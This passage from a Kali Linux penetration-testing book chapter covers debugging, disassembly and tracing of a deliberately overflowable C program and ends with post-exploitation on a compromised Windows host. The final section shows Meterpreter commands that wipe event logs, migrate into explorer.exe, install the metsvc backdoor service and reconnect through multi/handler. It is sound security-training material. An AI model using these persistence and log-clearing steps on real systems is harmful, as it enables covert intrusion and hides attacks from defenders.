One of the techniques we’ll be talking about is debugging. We’ll take a look at the debuggers in Kali to look at the broken program from earlier. Using the debugger, we can catch the exception and then take a look at the stack frame and the call stack to see how we managed to get where we did. This will help provide a better understanding of the functioning of the program. The debugger will also let us look at the code of the program in assembly language, which is the mnemonic view of the opcodes the CPU understands.
The debugger isn’t the only tool we can use to look at the code of the program. We’ll look at some of the other tools that are available in Kali.
Debugging
The primary debugger used in Linux is gdb. This is the GNU debugger. Debugging programs is a skill that takes time to master, especially a debugger that is as dense with features as gdb is. Even using a GUI debugger, it takes some time to get used to running the program and inspecting data in the running program. The more complex a program is, the more features you can use, which increases the complexity of the debugging.
To make best use of the debugger, your program should have debugging symbols compiled into the executable. This helps the debugger provide far more information than you would otherwise have. You will have a reference to the source code from the executable. When you need to set breakpoints, telling the debugger where to stop the program, you can base the breakpoint on the source code. If the program were to crash, you’d get a reference to the line in the source code. The one area where you won’t get additional details is in any libraries that are brought into the program. This includes the standard C library functions.
Running a program through the debugger can be done on the command line, though you can also load up the program after you start the debugger. To run our program wubble in the debugger, we would just run gdb wubble on the command line. To make sure you have the debugging symbols, you would add -g to the command line when you compile the program. Example 10-12 shows starting the debugger up with the program wubble that has had the debugging symbols compiled into the executable.
Example 10-12. Running the debugger
savagewood:root~# gdb wubble GNU gdb(Debian 7.12-6+b1)7.12.0.20161007-git Copyright(C)2016Free Software Foundation, Inc. License GPLv3+: GNU GPL version3or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type"show copying"and"show warranty"fordetails. This GDB was configured as"x86_64-linux-gnu". Type"show configuration"forconfiguration details. For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>. Forhelp,type"help". Type"apropos word"to searchforcommands related to"word"... Reading symbols from wubble...done.
What we have now is the program loaded into the debugger. The program isn’t running yet. If we run the program, it will run to completion (assuming no errors), and we won’t have any control over the program or insight into what is happening. Example 10-13 sets a breakpoint based on the name of a function. We could also use a line number and a source file to identify a breakpoint. The breakpoint indicates where the program should stop execution. To get the program started, we use the run command in gdb. One thing you may notice in this output is that it references the file foo.c. That was the source file used to create the executable. When you indicate the name of the executable file using -o with gcc, it doesn’t have to have anything to do with the source filenames.
Example 10-13. Setting a breakpoint in gdb
(gdb)breakmain Breakpoint1at 0x6bb: file foo.c, line 15.(gdb)run Starting program: /root/wubble Breakpoint 1, main(argc=1,argv=0x7fffffffe5f8)at foo.c:15 15printf(argv[1]);(gdb)
Once the program is stopped, we have complete control over it. You’ll see in Example 10-14 the control of the program, running it a line at a time. You’ll see the use of both step and next. There is a difference between these, though they may appear to look the same. Both commands run the next operation in the program. The difference is that with step, the control follows into every function that is called. If you use next, you will see the function called without stepping into it. The function executes as normal; you just don’t see every operation within the function. If you don’t want to continue stepping through the program a line at a time, you use continue to resume normal execution. This program has a segmentation fault in it that results from the buffer overflow.
Example 10-14. Stepping through a program in gdb
(gdb)step __printf(format=0x0)at printf.c:28 28 printf.c: No such file or directory.(gdb)step 32 in printf.c(gdb)next 33 in printf.c(gdb)continueContinuing. Program received signal SIGSEGV, Segmentation fault. __strcpy_sse2()at ../sysdeps/x86_64/strcpy.S:135 135 ../sysdeps/x86_64/strcpy.S: No such file or directory.
We’re missing the source files for the library functions, which means we can’t see the source code that goes with each step. As a result, we get indications where we are in those files but we can’t see anything about the source code. Once the program has halted from the segmentation fault, we have the opportunity to see what happened. The first thing we want to do is take a look at the stack. You can see the details from the stack frame in Example 10-15 that we get from calling frame. You will also see the call stack, indicating the functions that were called to get us to where we are, obtained with bt. Finally, we can examine the contents of variables using print. We can print from filenames and variables or, as in this case, indicating the function name and the variable.
Example 10-15. Looking at the stack in gdb
(gdb)print strCopy::local$1="0345377377377177�00�00p341377367377177�00�00�00�00�00"(gdb)print strCopy::str$2=0x0(gdb)frame#0 __strcpy_sse2 () at ../sysdeps/x86_64/strcpy.S:135135 in ../sysdeps/x86_64/strcpy.S(gdb)bt#0 __strcpy_sse2 () at ../sysdeps/x86_64/strcpy.S:135#1 0x00005555555546a9 in strCopy (str=0x0) at foo.c:7#2 0x00005555555546e6 in main (argc=1, argv=0x7fffffffe5f8) at foo.c:16(gdb)

So far, we’ve been working with the command line. This requires a lot of typing and requires that you understand all the commands and their uses. Much like Armitage is a GUI frontend for Metasploit, ddd is a frontend for gdb. ddd is a GUI program that makes all the calls to gdb for you based on clicking buttons. One advantage to using ddd is being able to see the source code if the file is in the directory you are in and the debugging symbols were included. Figure 10-2 shows ddd running with the same wubble program loaded into it. You’ll see the source code in the top-left pane. Above that is the contents of one of the variables that has been displayed. At the bottom, you can see all the commands that were passed into gdb.
Figure 10-2. Debugging with ddd
On the right-hand side of the screen, you will see buttons that allow you to step through the program. Using ddd, we can also easily set a breakpoint. If we select the function or the line in the source code, we can click the Breakpoint button at the top of the screen. Of course, using a GUI rather than a command-line program doesn’t mean you can debug without understanding what you are doing. It will still require work to get really good with using a debugger and seeing everything that’s available in the debugger. The GUI does allow you to have a lot of information on the screen at the same time rather than running a lot of commands in sequence and having to scroll through the output as you need to.
Using a debugger is an important part of reverse engineering, since it’s how you can see what the program is doing. Even if you don’t have the source code, you can still look at the program and all the data that is in place. Reverse engineering, remember, is about determining the functionality of a program without having access to the source code. If we had the source code, we could look at that without having to do any reversing. We could start from a forward view.
Disassembling
As we’ve discussed previously, no matter what the program, by the time it hits the processor, it is expressed as operation codes (opcodes). These are numeric values that indicate a specific function that the processor supports. This function may be adding values, subtracting values, moving data from one place to another, jumping to a memory location, or one of hundreds of other opcodes. When it comes to compiled executables, the executable portion of the file is stored as opcodes and parameters. One way to view the executable portion is to disassemble it. There are a number of ways to get the opcodes. One of them is to return to gdb for this.
One of the issues with using gdb for this purpose is we need to know the memory location to disassemble. Programs don’t necessarily begin at the same address. Every program will have a different entry point, which is the memory address of the first operation. Before we can disassemble the program, we need to get the entry point of our program. Example 10-16 shows info files run against our program in gdb.
Example 10-16. Entry point of program
(gdb)info files Symbols from"/root/wubble". Localexecfile:`/root/wubble', filetypeelf64-x86-64. Entry point: 0x580 0x0000000000000580 - 0x0000000000000762 is .text 0x0000000000200df8 - 0x0000000000200fd8 is .dynamic 0x0000000000200fd8 - 0x0000000000201000 is .got 0x0000000000201000 - 0x0000000000201028 is .got.plt 0x0000000000201028 - 0x0000000000201038 is .data 0x0000000000201038 - 0x0000000000201040 is .bss
This tells us that the file we have is an ELF64 program. ELF is the Executable and Linkable Format, which is the container used for Linux-based programs. Container means that the file includes not only the executable portion but also the data segments and the metadata describing where to locate the segments in the file. You can see an edited version of the segments in the program. The .bss segment is the set of static variables, and the .text segment is where the executable operations are. We also know that the entry point of the program is 0x580. To see the executable, we have to tell gdb to disassemble the code for us. For this, we’re going to start at the main function. We got this address when we set the breakpoint. Once you set the breakpoint in a function, gdb will give you the address that you’ve set the breakpoint at. Example 10-17 shows disassembling starting at the address of the function named main.
Example 10-17. Disassembling with gdb
(gdb)disass 0x6bb, 0x800 Dump of assembler code from 0x6bb to 0x800: 0x00000000000006bb <main+15>: mov -0x20(%rbp),%rax 0x00000000000006bf <main+19>: add$0x8,%rax 0x00000000000006c3 <main+23>: mov(%rax),%rax 0x00000000000006c6 <main+26>: mov %rax,%rdi 0x00000000000006c9 <main+29>: mov$0x0,%eax 0x00000000000006ce <main+34>: callq 0x560 <printf@plt> 0x00000000000006d3 <main+39>: mov -0x20(%rbp),%rax 0x00000000000006d7 <main+43>: add$0x8,%rax 0x00000000000006db <main+47>: mov(%rax),%rax 0x00000000000006de <main+50>: mov %rax,%rdi 0x00000000000006e1 <main+53>: callq 0x68a <strCopy> 0x00000000000006e6 <main+58>: mov$0x0,%eax 0x00000000000006eb <main+63>: leaveq 0x00000000000006ec <main+64>: retq
This is not the only way to get the executable code, and to be honest, this is a little cumbersome because it forces you to identify the memory location you want to disassemble. You can, of course, use gdb to disassemble specific places in the code if you are stepping through it. You will know the opcodes you are running. Another program you can use to make it easier to get to the disassembly is objdump. This will dump an object file like an executable. Example 10-18 shows the use of objdump to disassemble our object file that we’ve been working with. For this, we’re going to do a disassembly of the executable parts of the program, though objdump has a lot more capability. If source code is available, for instance, objdump can intermix the source code with the assembly language.
Example 10-18. objdump to disassemble object file
savagewood:root~# objdump -d wubble wubble: file format elf64-x86-64 Disassembly of section .init:0000000000000528<_init>: 528:4883ec08sub$0x8,%rsp 52c:488b05b5 0a2000mov 0x200ab5(%rip),%rax# 200fe8 <__gmon_start__>533:4885c0test%rax,%rax 536:7402je 53a <_init+0x12> 538: ff d0 callq *%rax 53a:4883c408add$0x8,%rsp 53e: c3 retq Disassembly of section .plt:0000000000000540<.plt>: 540: ff35c2 0a2000pushq 0x200ac2(%rip)# 201008 <_GLOBAL_OFFSET_TABLE_+0x8>546: ff25c4 0a2000jmpq *0x200ac4(%rip)# 201010 <_GLOBAL_OFFSET_TABLE_+0x10>54c: 0f 1f4000nopl 0x0(%rax)0000000000000550<strcpy@plt>: 550: ff25c2 0a2000jmpq *0x200ac2(%rip)# 201018 <strcpy@GLIBC_2.2.5>556:6800000000pushq$0x055b: e9 e0 ff ff ff jmpq540<.plt>
Of course, this won’t do you a lot of good unless you know at least a little about how to read assembly language. Some of the mnemonics can be understood by just looking at them. The other parts, such as the parameters, are a little harder, though objdump has provided comments that offer a little more context. Mostly, you are looking at addresses. Some of them are offsets, and some of them are relative to where we are. On top of the memory addresses, there are registers. Registers are fixed-size pieces of memory that live inside the CPU, which makes accessing them fast.
Tracing Programs
You don’t have to deal with assembly language when you are looking at a program’s operation. You can take a look at the functions that are being called. This can help you understand what a program is doing from a different perspective. There are two tracing programs we can use to get two different looks at a program. Both programs can be incredibly useful, even if you are not reverse engineering a program. If you are just having problems with the behavior, you can see what is called. However, neither of these programs are installed in Kali by default. Instead, you have to install both. The first one we will look at is ltrace, which gives you a trace of all the library functions that are called by the program. These are functions that exist in external libraries, so they are called outside the scope of the program that was written. Example 10-19 shows the use of ltrace.
Example 10-19. Using ltrace
savagewood:root~# ltrace ./wubble aaaaaaaaaaaaaaaaaaaaaaaaaaaaprintf("aaaaaaaaaaaaaaaaaaaaaaaaaaaa")=28 strcpy(0x7ffe67378826," r7g376177")=0x7ffe67378826 aaaaaaaaaaaaaaaaaaaaaaaaaaaa+++ exited(status 0)+++
As this is a simple program, there isn’t a lot to see here. There are really just two library functions that are called from this program. One is printf, which we call to print out the command-line parameter that is passed to the program. The next library function that is called is strcpy. After this call, the program fails because we’ve copied too much data into the buffer. The next trace program we can look at, which gives us another view of the program functionality, is strace. This program shows us the system calls. System calls are functions that are passed to the operating system. The program has requested a service from the kernel, which could require an interface to hardware, for example. This may mean reading or writing a file, for instance. Example 10-20 shows the use of strace with the program we have been working with.
Example 10-20. Using strace
savagewood:root~# strace ./wubble aaaaaaaaaaaaaaaaaaaaaaa execve("./wubble",["./wubble","aaaaaaaaaaaaaaaaaaaaaaa"], 0x7ffdbff8fa88 /*20vars */)=0 brk(NULL)=0x55cca74b5000 access("/etc/ld.so.nohwcap", F_OK)=-1 ENOENT(No such file or directory)access("/etc/ld.so.preload", R_OK)=-1 ENOENT(No such file or directory)openat(AT_FDCWD,"/etc/ld.so.cache", O_RDONLY|O_CLOEXEC)=3 fstat(3,{st_mode=S_IFREG|0644,st_size=134403, ...})=0 mmap(NULL, 134403, PROT_READ, MAP_PRIVATE, 3, 0)=0x7f61e6617000 close(3)=0 access("/etc/ld.so.nohwcap", F_OK)=-1 ENOENT(No such file or directory)openat(AT_FDCWD,"/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC)=3read(3,"177ELF2113��������3�>�1���240332�����"..., 832)=832 fstat(3,{st_mode=S_IFREG|0755,st_size=1800248, ...})=0 mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0)=0x7f61e6615000 mmap(NULL, 3906368, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0)=0x7f61e605a000 mprotect(0x7f61e620b000, 2093056, PROT_NONE)=0 mmap(0x7f61e640a000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1b0000)=0x7f61e640a000 mmap(0x7f61e6410000, 15168, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0)=0x7f61e6410000 close(3)=0 arch_prctl(ARCH_SET_FS, 0x7f61e66164c0)=0 mprotect(0x7f61e640a000, 16384, PROT_READ)=0 mprotect(0x55cca551d000, 4096, PROT_READ)=0 mprotect(0x7f61e6638000, 4096, PROT_READ)=0 munmap(0x7f61e6617000, 134403)=0 fstat(1,{st_mode=S_IFCHR|0600,st_rdev=makedev(136, 0), ...})=0 brk(NULL)=0x55cca74b5000 brk(0x55cca74d6000)=0x55cca74d6000 write(1,"aaaaaaaaaaaaaaaaaaaaaaa", 23aaaaaaaaaaaaaaaaaaaaaaa)=23 exit_group(0)=? +++ exited with0+++
This output is considerably longer because running a program (pretty much any program) requires a lot of system calls. Even just running a basic Hello, Wubble program that has only a printf call would require a lot of system calls. For a start, any dynamic libraries need to be read into memory. There will also be calls to allocate memory. You can see the shared library that is used in our program—libc.so.6—when it is opened. You can also see the write of the command-line parameter at the end of this output. This is the last system call that gets made, though. We aren’t allocating any additional memory or writing any output or even reading anything. The last thing we see is the write, which is followed by the call to exit.
Other File Types
We can also work with other program types in addition to the ELF binaries that we get from compiling C programs. We don’t have to worry about any scripting languages because we have the source code. Sometimes you may need to look at a Java program. When Java programs are compiled to intermediate code, they generate a .class file. You can decompile this class file by using the Java decompiler jad. You won’t always have a .class file to look at, though. You may have a .jar file. A .jar file is a Java archive, which means it includes numerous files that are all compressed together. To get the .class files out, you need to extract the .jar file. If you are familiar with tar, jar works the same way. To extract a .jar file, you use jar -xf.
Once you have the .class file, you can use the Java decompiler jad to decompile the intermediate code. Decompilation is different from disassembly. When you decompile object code, you return the object code to the source code. This means it’s now readable in its original state. One of the issues with jad, though, is that it supports only Java class file versions up until 47. Java class file version 47 is for Java version 1.3. Anything that is later than that can’t be run through jad, so you need to be working with older technology.
Talking about Java raises the issue of Android systems, since Java is a common language that is used to develop software on those systems. A couple of applications on Kali systems can be used for Android applications. Dalvik is the VM that is used on Android systems to provide a sandbox for applications to run in. Programs on Android may be in Dalvik executable (.dex) format, and we can use dex2jar to convert the .dex file to a .jar file. Remember that with Java, everything is in an intermediate language, so if you have the .jar file, it should run on Linux. The .class files that have the intermediate language in them are platform-independent.
A .dex file is what is in place as an executable on an Android system. To get the .dex file in place, it needs to be installed. Android packages may be in a file with an .apk extension. We can take those package files and decode them. We do this with apktool. This is a program used to return the .apk to nearly the original state of the resources that are included in it. If you are trying to get a sense of what an Android program is doing, you can use this program on Kali. It provides more access to the resources than you would get on the Android system directly.
Maintaining Access and Cleanup
These days, attackers will commonly stay inside systems for long periods of time. As someone doing security testing, you are unlikely to take exactly the same approach, though it’s good to know what attackers would do so you can follow similar patterns. This will help you determine whether operational staff were able to detect your actions. After exploiting a system, an attacker will take two steps. The first is ensuring they continue to have access past the initial exploitation. This could involve installing backdoors, botnet clients, additional accounts, or other actions. The second is to remove traces that they got in. This isn’t always easy to do, especially if the attacker remains persistently in the system. Evidence of additional executables or logins will exist.
However, actions can definitely be taken using the tools we have available to us. For a start, since it’s a good place to begin, we can use Metasploit to do a lot of work for us.
Metasploit and Cleanup
Metasploit offers a couple of ways we can perform cleanup. Certainly if we compromise a host, we have the ability to upload any tools we want that can perform functions to clean up. Beyond that, though, tasks are built into Metasploit that can help clean up after us. In the end, there are things we aren’t going to be able to clean up completely. This is especially true if we want to leave behind the ability to get in when we want. However, even if we get what we came for and then leave, some evidence will be left behind. It may be nothing more than a hint that something bad happened. However, that may be enough.
First, assume that we have compromised a Windows system. This relies on getting a Meterpreter shell. Example 10-21 uses one of the Meterpreter functions, clearev. This clears out the event log. Nothing in the event log may suggest your presence, depending on what you did and the levels of accounting and logging that were enabled on the system. However, clearing logs is a common post-exploitation activity. The problem with clearing logs, as I’ve alluded to, is that there are now empty event logs with just an entry saying that the event logs were cleared. This makes it clear that someone did something. The entry doesn’t suggest it was you, because there is no evidence such as IP addresses indicating where the connection originated from; when the event log clearance is done, it’s done on the system and not remotely. It’s not like an SSH connection, where there is evidence in the service logs.
Example 10-21. Clearing event logs
meterpreter > clearev[*]Wiping529records from Application...[*]Wiping1424records from System...[*]Wiping0records from Security...
Other capabilities can be done within Meterpreter. As an example, you could run the post-exploitation module delete_user if there had ever been a user that was created. Adding and deleting users is the kind of thing that would show up in logs, so again we’re back to clearing logs to make sure that no one has any evidence about what was done.
Note
Not all systems maintain their logs locally. This is something to consider when you clear event logs. Just because you have cleared the event log doesn’t mean that a service hasn’t taken the event logs and sent them up to a remote system that stores them long-term. Although you think you have covered your tracks, what you’ve really done is provided more evidence of your existence when all the logs have been put together. Sometimes, it may be better to leave your actions to be obscured by a large number of other logged events.
Maintaining Access
There are a number of ways to maintain access, and these will vary based on the operating system that you have compromised. Just to continue our theme, though, we can look at a way to maintain access by using Metasploit and what’s available to us there. Again, we’re going to start with a compromised Windows system on which we used a Meterpreter payload. We’re going to pick this up inside of Meterpreter after getting a process list by running ps in the Meterpreter shell. We’re looking for a process we can migrate to so that we can install a service that will persist across reboots. Example 10-22 shows the last part of the process list and then the migration to that process followed by the installation of the metsvc.
Example 10-22. Installing metsvc
39043960explorer.exe x86 0 BRANDEIS-C765F2Administrator C:WINDOWSExplorer.EXE39363904rundll32.exe x86 0 BRANDEIS-C765F2Administrator C:WINDOWSsystem32undll32.exe meterpreter > migrate 3904[*]Migrating from1112to 3904...[*]Migration completed successfully. meterpreter > run metsvc[!]Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.[!]Example: run post/windows/manage/persistence_exeOPTION=value[...][*]Creating a meterpreter service on port 31337[*]Creating a temporary installation directory C:DOCUME~1ADMINI~1LOCALS~1TempAxDeAqyie...[*]>> Uploading metsrv.x86.dll...[*]>> Uploading metsvc-server.exe...[*]>> Uploading metsvc.exe...[*]Starting the service... * Installing service metsvc * Starting service Service metsvc successfully installed.
When we migrate to a different process, we’re moving the executable bits of the meterpreter shell into the process space (memory segment) of the new process. We provide the PID to the migrate command. Once we’ve migrated to the explorer.exe process, we run metsvc. This installs a Meterpreter service that is on port 31337. We now have persistent access to this system that we’ve compromised.
How do we get access to the system again, short of running our initial compromise all over again? We can do that inside Metasploit. We’re going to use a handler module, in this case a handler that runs on multiple operating systems. Example 10-23 uses the multi/handler module. Once we get the module loaded, we have to set a payload. The payload we need to use is the metsvc payload, since we are connecting with the Meterpreter service on the remote system. You can see the other options are set based on the remote system and the local port the remote service is configured to connect to.
Example 10-23. Using the Multi handler
msf > use exploit/multi/handler msf exploit(multi/handler)>setPAYLOAD windows/metsvc_bind_tcpPAYLOAD=> windows/metsvc_bind_tcp msf exploit(multi/handler)>setLPORT 31337LPORT=> 31337 msf exploit(multi/handler)>setLHOST 192.168.86.47LHOST=> 192.168.86.47 msf exploit(multi/handler)>setRHOST 192.168.86.23RHOST=> 192.168.86.23 msf exploit(multi/handler)> exploit[*]Startedbindhandler[*]Meterpreter session1opened(192.168.86.47:43223 -> 192.168.86.23:31337)at 2018-04-09 18:29:09 -0600
Once we start up the handler, we bind to the port, and almost instantly we get a Meterpreter session open to the remote system. Anytime we want to connect to the remote system to nose around, upload files or programs, download files or perform more cleanup, we just load up the handler with the metsvc payload and run the exploit. We’ll get a connection to the remote system to do what we want.
Summary
Kali Linux is a deep topic with hundreds and hundreds of tools. Some of them are basic tools, and others are more complex. Over the course of this chapter, we covered some of the more complex topics and tool usages in Kali, including the following:
-
Programming languages can be categorized into groups including compiled, interpreted, and intermediate.
-
Programs may run differently based on the language used to create them.
-
Compiled programs are built from source, and sometimes the make program is necessary to build complex programs.
-
Stacks are used to store runtime data, and each function that gets called gets its own stack frame.
-
Buffer overflows and stack overflows are vulnerabilities that come from programming errors.
-
Debuggers like gdb can be used to better understand how precompiled software operates.
-
You can use a disassembler to return executables back to assembly language, which is a mnemonic representation of a processor’s operation codes (opcodes).
-
Metasploit can be used to clean up after compromise.
Useful Resources
-
BugTraq, r00t, and Underground.Org, “Smashing the Stack for Fun and Profit”
-
Gordon “Fyodor” Lyon, “Nmap Scripting Engine”, in Nmap Network Scanning (Nmap Project, 2009)
-
Offensive Security, “Building a Module”